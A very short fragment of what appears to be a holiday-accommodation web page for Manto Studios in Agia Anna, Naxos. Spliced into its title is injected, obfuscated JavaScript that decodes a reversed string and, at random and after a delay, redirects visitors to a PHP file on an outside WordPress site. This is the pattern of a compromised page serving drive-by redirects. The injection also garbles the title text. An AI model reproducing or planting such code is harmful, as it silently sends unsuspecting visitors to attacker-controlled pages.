 Man$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Studios in Agia Anna, Naxos, Cyclades Islands